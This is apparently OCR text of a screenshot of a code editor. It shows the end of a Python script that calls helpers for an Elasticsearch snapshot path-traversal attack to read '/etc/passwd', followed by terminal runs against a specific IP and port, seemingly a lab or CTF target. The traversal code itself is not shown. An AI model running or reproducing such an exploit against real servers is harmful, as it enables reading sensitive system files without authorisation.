 File Edit Selection View Go Run ··· Search
Welcome kutu.py 1
C: > Users > 105an > OneDrive - Caucasus University > Desktop > kutu.py > ...
109 def check(url, filename='/etc/passwd'):
112 repository_name = 'repository'
113 snapshot_name = 'snapshot'
114
115 createSnapdirs(url, repository_name, snapshot_name)
116 return es_traversal(url, repository_name, snapshot_name, filename)
117
118
119 if __name__ == '__main__':
120 import sys
121
122 if len(sys.argv) != 3:
123 print('[*] Usage: {} <elasticsearch_url> </etc/passwd>')
124 sys.exit(1)
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\105an> & C:/Users/105an/AppData/Local/Programs/Python/Python311/python.exe "c:/Users/105an/OneDrive - Caucasus University/Desktop/kutu.
py"
Traceback (most recent call last):
File "c:\Users\105an\OneDrive - Caucasus University\Desktop\kutu.py", line 5, in <module>
import requests
ModuleNotFoundError: No module named 'requests'
PS C:\Users\105an> & C:/Users/105an/AppData/Local/Programs/Python/Python311/python.exe "c:/Users/105an/OneDrive - Caucasus University/Desktop/kutu.
py" http://34.159.27.166:30092/ etc/passwd
powershell
Python